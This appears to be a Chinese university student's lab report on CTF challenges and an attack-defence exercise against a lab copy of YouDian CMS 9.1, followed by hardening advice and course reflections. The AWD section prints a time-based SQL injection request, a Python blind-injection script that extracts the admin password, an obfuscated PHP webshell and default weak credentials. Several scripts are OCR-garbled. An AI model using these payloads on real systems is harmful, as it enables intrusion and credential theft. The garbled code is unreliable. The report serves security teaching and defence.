
图2-2 获取flag示意图

（2）web-怎么过滤这么严

图2-3 包含/var/log/apache2/access.log
包含/var/log/apache2/access.log，服务器中上传一句话木马即可

（3）Reverse-我的ida怎么坏了

图2-4 反汇编示意图
逆向打开代码，却发现没有main函数，仔细查看代码，汇编搜索后发现，main的部分有一些指令无法反汇编，将0x4010AA附近的无效指令换为nop即可重新编译。

（4）Reverse-带衣服的程序
IDA-PRO打开发现有壳，直接UPX脱壳即可，然后写脚本正常解密。

#定义数据列表data2_txt =[
0x11，Ox0a,Ox04，Ox1c,0x57，Ox0f， 0x38，0x1e, ox57,0x12,0x38，Ox2.,Ox09，0x57，0x10，0x38，Ox2f，0x57，Ox10，0x38，Ox13，Ox08，Ox38，0x35,Ox02，0x11，0x54,0x15,0x14,0x02,0x38，0x32，0x37,0x3f，0x46，0x46,0x46，Oxla，Ox00，Ox00,Ox00，Ox08，Ox00，Ox00，Ox00，Ox00，0x00，0x00
]
#对每个字节进行×OR运算并转换为宁符
result = "'.join(chr(byte A ox67)for byte in data2_txt)
#打印结果
print(result)

（5）Crypto-AES简简单单
我们知道最后一个加密块（IV）和原始消息的内容，可以按照以下步骤恢复AES密钥并解密消息。首先，通过已知的值gift和生成的hint，我们可以通过XOR操作恢复AES密钥：
key = long_to_bytes(gift ⊕ hint)
接着，我们使用已知的最后一个加密块（IV）作为解密的起点。已知的IV值为b290f7b4894c5b7609fe52de49d0c4fe。
然后，将消息msg分割成16字节的块，并倒转顺序，从最后一个块开始逐步解密。

#初始化向量(IV)
IV =binascii.unhex1ify('b290f7b4894c5b7609fe52de49d0c4fe'）
msg = b"we1come to NcC,hope you be happy in today's CTF! ! Come on! !!!!!"
gift = 50455174541563286575772300159154005086016143694349352802282206363407615655565
#将消息分割成16字节的块,并倒转顺序
msgs = [msg[ii:(ii +16)] for ii in range(O， len(msg)，16)]msgs.reverseO
#计算hint并恢复密钥
hint = int(str(hex(gift))[2:10]*8，16)key = 1ong_to_bytes(gift A hint)
#解密函数
def decry (key, IV,ms):
aes =AES. new(key, AES. MODE_ECB)decrypted = aes.decrypt(IV
return strxor(decrypted. ms)
#分块处理消息并逐步解密
for ms in msgs:
IV =decry(key, IV,ms）
#构造结果
resu1t= b ' vme{i' +IV+b'}’print(result)

在解密过程中，我们使用ECB模式对当前的IV块进行解密，并将结果与当前消息块msg进行XOR操作，从而得到解密后的数据。
这个过程允许我们通过已知的最后一个加密块和原始消息的内容，逐步恢复AES密钥并解密整个消息。

（6）Crypto-题目是不是出错了
在经典的RSA加密中，当加密指数e与欧拉函数φ(n)不互素时，会导致无法直接计算出模逆元，进而无法解密消息。为了应对这种情况，我们可以利用计算gcd(e,p-1)和gcd(e,q-1)的方法，来确定e与p-1互素的情况。接着，我们可以使用特定公式来解密RSA加密的消息，即通过对密文进行两次解密操作：一次在模p下进行解密，一次在模q下进行解密。关键在于确保密文不是p或q的倍数，以及保证解密指数d是正整数的情况下，这一公式才能正确成立。通过计算求取解密指数d的逆元，并利用特定公式计算出明文m，我们能够成功绕过e与φ(n)不互素引起的问题，正确地解密RSA加密的消息。

（7）Misc-我的报告呢
在进行流量分析时，我们特别关注了FTP协议的数据传输过程。通过仔细追踪这些流量，我们发现了一份关键的报告文件。进一步分析HTTP流量后，我们成功提取到了用于解密的密码。这一步尤为重要，因为密码的正确性直接影响我们能否获取到隐藏的信息。
接下来，我们使用找到的密码对加密文件进行了解密。解密后的文件展示了一张封面图片。起初，这张图片看起来很普通，但我们怀疑其中可能隐藏着重要信息。果然，当我们尝试移动这张图片时，发现底下隐藏着一个flag。这一发现验证了我们关于加密文件和隐藏信息的分析推断。

（8）Misc-BB空间
拼图扫描二维码，得到密码，根据BB空间推断，是学长的B站首页，进去后发现刚发了一个陶喆的抽象视频，打开视频，发现有提示是摩斯密码。

图2-5 摩斯密码

AWD对抗过程

目标靶机攻击思路
（1）一句话漏洞
系统一句话木马，位于Upload/public/config.php和Public/Images/think.php，可直接利用。

（2）后台弱口令
后台弱口令问题：管理员账户使用了一个非常简单且常见的弱口令 “admin:123456”。这种简单的口令非常容易被猜测或通过暴力破解工具攻击得到，从而使得整个系统面临严重的安全风险。攻击者一旦成功获取了管理员账户的访问权限，就可以进行一系列恶意操作。

（3）SQL注入漏洞
友点 CMS V9.1 前台存在 sql 注入，攻击者可获取数据库内容
payload：
GET /index.php/Channel/voteAdd HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=pn9iofrfklen68u4205veml8s0; youdianAdminLangSet=cn; XDEBUG_SESSION=PHPSTORM; youdianfu[0]=exp; youdianfu[1]==(select 1 from(select sleep(3))a)
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

攻击过程
（1）一句话木马
<?php
$poc = "a#s#s#e#r#t";
$poc_1 = explode(""#""，$poc);
$poc_2 = $poc_1[0] . $poc_1[1] . $poc_1[2] . $poc_1[3] . $poc_1[4] . $poc_1[5];$poc_2($_GET['s']);
?>
发现如上述代码所示一句话木马，尝试利用无果，不过不乏是一个好的思路。

（2）后台弱口令

图3-1 弱口令登录
直接admin，123456弱口令登录成功！

（3）SQL注入

在靶机环境中，使用的CMS版本为youdian9.1。通过在漏洞库中搜索该版本，我们发现它存在SQL注入漏洞。这个SQL注入漏洞只能执行查询命令。我们可以利用这一漏洞查询youdian_admin表中的管理员密码，从而获取管理员的访问权限。# https://www.jianshu.com/p/9eb4138961b4

import requests
import string
import time

s = requests.session()

def check(baseurl, payload):
url = baseurl + "/index.php/Channel/voteAdd"
cookies = {
"PHPSESSID": "pn9iofrfklen68u4205veml8s0",
"youdianAdminLangSet": "cn",
"youdianfu[0]": "exp",
"youdianfu[1]": payload
}
starttime = time.time()
s.get(url, cookies=cookies)
endtime = time.time()
if endtime - starttime >= 1:
return True
return False

if __name__ == '__main__':
url = 'http://10.12.153.8:31147/'
stringset = "0123456789abcdef"
passwd = ""
for i in range(32):
for j in stringset:
payload = "=(select 1 from(select if(ascii(substr((select AdminPassword from youdian_admin), {0}, 1))={1},sleep(1),0))a)".format(str(i + 1), str(ord(j)))
if check(url, payload):
passwd += str(j)
print("[+] " + passwd)

安全防护方案设计
（1）防护一句话木马
检测与防护策略：
代码审计： 定期对网站代码进行审计，特别是对用户输入进行严格的验证和过滤，防止恶意代码注入。
Web应用防火墙（WAF）： 部署Web应用防火墙，实时监控并阻止恶意请求和可疑活动。
文件监控： 实施文件完整性监控，及时发现和处理未经授权的文件修改。
安全配置： 禁止PHP代码在上传目录执行，减少被上传恶意脚本执行的风险。
使用最新版本的PHP： 确保服务器运行最新版本的PHP，并启用安全特性。

（2）后台弱口令防护
加强密码策略：
强密码策略： 强制使用强密码策略，要求密码至少包含大小写字母、数字和特殊字符，长度不少于12位。
定期更换密码： 强制管理员和用户定期更换密码，例如每90天更换一次。
多因素认证（MFA）： 实施多因素认证，增加额外的安全层，防止未经授权的访问。
密码存储加密： 使用安全的哈希算法（如bcrypt、Argon2）对密码进行加密存储，避免明文存储密码。
登录尝试限制： 实施登录尝试限制，防止暴力破解攻击。例如连续失败5次后锁定账户一段时间。

（3）SQL注入漏洞防护
预防与检测策略：
参数化查询： 所有数据库查询都应使用参数化查询或预处理语句，避免将用户输入直接拼接到SQL语句中。
输入验证： 对用户输入进行严格的验证和过滤，确保只接受合法的数据类型和范围。
数据库用户权限管理： 限制数据库用户的权限，确保应用程序只拥有最低必要的权限。
Web应用防火墙（WAF）： 部署WAF，实时监控并阻止SQL注入攻击。
漏洞扫描与修补： 定期进行安全漏洞扫描，及时修补发现的漏洞。

安全防护过程
在靶机环境中发现了一系列安全漏洞，包括一句话木马、后台弱口令和SQL注入漏洞。针对这些漏洞，我们制定了一套全面的安全防护方案，以确保系统的安全性。
首先，针对一句话木马，我们采取了多层次的防护措施。定期对网站代码进行审计是关键步骤，特别是对用户输入进行严格的验证和过滤，以防止恶意代码的注入。此外，部署Web应用防火墙（WAF），实时监控并阻止恶意请求和可疑活动。同时，实施文件完整性监控，可以及时发现和处理未经授权的文件修改。为了进一步减少风险，我们还配置服务器禁止在上传目录执行PHP代码，并确保运行最新版本的PHP以启用所有安全特性。
针对后台弱口令，我们加强了密码策略。强制要求使用强密码策略，密码必须至少包含大小写字母、数字和特殊字符，长度不少于12位，并且定期更换密码，例如每90天更换一次。同时，实施多因素认证（MFA），增加额外的安全层次，以防止未经授权的访问。为了确保密码存储的安全，我们使用安全的哈希算法（如bcrypt或Argon2）对密码进行加密存储，避免明文存储密码。此外，实施登录尝试限制，防止暴力破解攻击，例如连续失败5次后锁定账户一段时间。
针对SQL注入漏洞，我们采取了预防和检测策略。首先，所有数据库查询都采用参数化查询或预处理语句，避免将用户输入直接拼接到SQL语句中。对用户输入进行严格的验证和过滤，确保只接受合法的数据类型和范围，同时限制数据库用户的权限，确保应用程序只拥有最低必要的权限。部署Web应用防火墙（WAF）也可以实时监控并阻止SQL注入攻击。定期进行安全漏洞扫描，及时修补发现的漏洞，也是防止SQL注入的重要手段。
综合防护措施也是不可或缺的一部分。定期进行安全审计，评估系统的安全状况，发现并修复潜在的安全问题。对开发和运维人员进行安全培训，提高安全意识和技能，确保安全开发和运维实践。实施日志监控与分析，及时发现并响应异常行为和安全事件。最后，定期更新操作系统、数据库和应用程序，确保使用最新的安全补丁和版本。
通过以上多层次、多方面的防护措施，我们可以有效防范和应对靶机环境中的各种安全漏洞，大大提升系统的整体安全性，保障数据和业务的安全稳定运行。

实验总结和建议

4.1 实验总结
4.4.1 CTF实训解题过程实验总结
通过此次CTF实训，我们接触了文件包含漏洞、SQL注入漏洞、图片隐写、流量包分析和音频分析等多个安全问题。
（1）文件包含漏洞：在文件包含漏洞的练习中，我们学会了识别和绕过基于字符串替换的简单防御机制。通过使用base64编码，我们成功地绕过了系统的防御，并获取了flag。这一过程让我们认识到，即使是简单的防御措施，也需要仔细设计和测试，以防止被轻易绕过。
（2）SQL注入漏洞：SQL注入部分的练习进一步加深了我们对SQL注入攻击的理解。我们尝试了多种注入方式，从最基本的联合查询到更复杂的基于条件的注入，最终成功获取了数据库中的敏感信息。这一过程不仅提高了我们的SQL知识水平，也让我们意识到防御SQL注入的重要性和复杂性。
（3）图片隐写：通过对比字节顺序，编写脚本调整顺序后，成功找到了隐藏的flag。
（4）流量包分析：参考博客解决了图片CRC校验问题，恢复了真实图片。
（5）音频分析：通过多次聆听音频，在特定时间点发现卡顿，分析波普图后找到flag。
这些练习帮助我们更好地理解和应对实际的安全漏洞，提高了我们的分析和解决问题的能力。

4.4.2 CTF比赛实验总结
在CTF比赛中，我们团队经历了从准备到实战的全过程。这次比赛为单人赛，每位同学独立解决问题，进一步考验了个人能力和应变能力。
（1）准备阶段：复习和练习各种CTF题目，特别是针对Web、逆向工程、密码学和杂项四个方向进行了专项训练。
（2）实战阶段：每位同学独立解决多个挑战，虽然遇到了一些难题，但通过个人努力，最终找到了解决方案。
这不仅提升了我们的技术能力，也加强了个人应变能力和时间管理能力。

4.4.3 AWD对抗实验总结
AWD对抗实验提供了真实的网络攻防环境，模拟实战中体验了网络攻击和防御的全过程。
（1）攻击阶段：使用多种攻击手段如SQL注入、XSS攻击和文件包含，成功入侵对方系统，获取数据。
（2）防御阶段：应用输入验证、输出编码和安全配置等措施，全面加固系统，成功防御多次攻击。
通过这些练习，我们不仅掌握了攻防技术，也提升了系统安全意识和防御能力。

4.2 意见和建议
此次实验课程内容丰富，实践性强，对网络安全的多个方面进行了全面的讲解和训练。以下是我的几点建议：
（1）增加实战机会：希望能有更多类似的实战课程，进一步提升我们的动手能力和应对复杂安全问题的能力。
（2）丰富题目类型：增加更多不同类型和难度的题目，使训练更加全面和深入。
（3）加强团队合作训练：通过更多的团队项目，提升团队合作和沟通能力。
（4）工具介绍：希望老师在上课时能介绍CTF常用工具包给我们，例如御剑、wireshark、Burp Suite。
（5）调整课程时间：希望把这门课放在低年级开，大三了大家都很忙，希望课能少一点。

实验感想（包含思政）
此次课程内容丰富、实践性强，对网络安全的多个方面进行了全面的讲解和训练，尤其是CTF实训和AWD比赛部分。这些实训不仅涵盖了web、逆向工程、密码学（crypto）和杂项（misc）四个方向，还提供了参与实际比赛的机会。通过这次课程，我不仅加深了对网络安全理论知识的理解，更重要的是在实践中提升了自己的技能。
这门课程对我来说具有深远的意义。首先，它极大地提升了我的技术水平，使我在网络安全领域有了更加扎实的基础。其次，通过实训和比赛，我培养了团队合作精神和应对挑战的能力。最后，AWD对抗赛使我具备了攻防兼备的综合能力，为我未来在网络安全领域的发展奠定了坚实的基础。
总之，这门课程不仅让我在技术上有了很大的进步，更让我在个人素质和职业能力上得到了全面的提升。我将把这段宝贵的经历作为我未来学习和工作的动力，不断进步，追求卓越。

（1）实践课程对网安实战人才培养的价值和意义
理论与实践相结合：实践课程将理论知识应用于实际问题，通过CTF和AWD等竞赛，学生能够将课堂上学到的知识真正用于解决现实中的安全问题，增强了对知识的理解和记忆。
动手能力的提升：网络安全需要强大的动手能力，CTF实训和AWD比赛为学生提供了大量的实际操作机会。通过解决不同类型的题目，学生能够熟练掌握各种工具和技术，提高自己的实际操作能力。
团队合作与沟通能力：AWD比赛需要团队合作，通过分工合作，学生可以学会如何在压力下与团队成员有效沟通和协作。这种能力在实际工作中尤为重要。
提升问题解决能力：网络安全问题通常复杂多变，需要灵活运用各种知识和技能。通过参加CTF和AWD比赛，学生能够在实战中培养快速解决问题的能力，这种能力对未来职业发展非常有帮助。
实战经验积累：通过参加竞赛，学生可以接触到最新的安全问题和技术，积累宝贵的实战经验，为未来进入网络安全领域做好准备。
（2）网安实战人才对国家安全的价值和意义
保障信息安全：网络安全实战人才能够有效应对各种网络攻击，保护国家重要信息和关键基础设施的安全，防止信息泄露和系统瘫痪。
提升国家竞争力：在信息化时代，网络安全已经成为国家综合竞争力的重要组成部分。培养高水平的网安实战人才，能够提高国家在国际竞争中的地位和影响力。
维护社会稳定：网络攻击不仅影响经济，还可能引发社会不安。网安实战人才能够快速响应和处置各种网络威胁，维护社会的稳定和秩序。
支撑科技创新：网络安全是科技创新的重要保障。只有在安全的网络环境下，科技创新才能健康发展。网安实战人才的培养，为国家的科技创新提供了坚实的安全保障。
通过此次课程，我深刻认识到实践课程在培养网络安全实战人才中的重要作用，而这些人才对于维护国家安全和推动科技进步具有不可替代的价值。希望在未来的学习中，能够有更多这样的实战机会，进一步提升自己的能力和素质，为国家的网络安全事业贡献自己的力量。

原创性声明

本人郑重声明本报告内容，是由作者本人独立完成的。有关观点、方法、数据和文献等的引用已在文中指出。除文中已注明引用的内容外，本报告不包含任何其他个人或集体已经公开发表的作品成果，不存在剽窃、抄袭行为。
已阅读并同意以下内容。
判定为不合格的一些情形：
（1） 请人代做或冒名顶替者；
（2） 替人做且不听劝告者；
（3） 实验报告内容抄袭或雷同者；
（4） 实验报告内容与实际实验内容不一致者；
（5） 实验代码抄袭者。

作者签名：

